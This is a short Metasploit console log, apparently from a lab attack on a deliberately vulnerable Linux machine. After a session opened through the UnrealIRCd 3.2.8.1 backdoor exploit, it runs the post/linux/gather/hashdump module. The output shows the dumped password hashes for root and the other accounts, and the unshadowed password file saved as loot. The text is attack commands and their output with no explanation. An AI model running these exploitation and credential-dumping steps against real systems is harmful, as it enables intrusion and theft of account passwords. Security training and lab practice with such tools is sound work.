 msf exploit(unreal_ircd_3281_backdoor) > use post/linux/gather/hashdump
msf post(hashdump) > set session 1
session => 1
msf post(hashdump) > run
[+] root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:0:0:root:/root:/bin/bash
[+] sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:3:3:sys:/dev:/bin/sh
[+] klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:103:104::/home/klog:/bin/false
[+] msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
[+] postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bas
h
[+] user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:1001:1001:just a user,111,,:/home/user:/bin/bash
[+] service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:1002:1002:,,,:/home/service:/bin/bash
[+] Unshadowed Password File: /root/.msf4/loot/20161209185200_default_192.168.56.101_linux.hashes_838910.txt
[*] Post module execution completed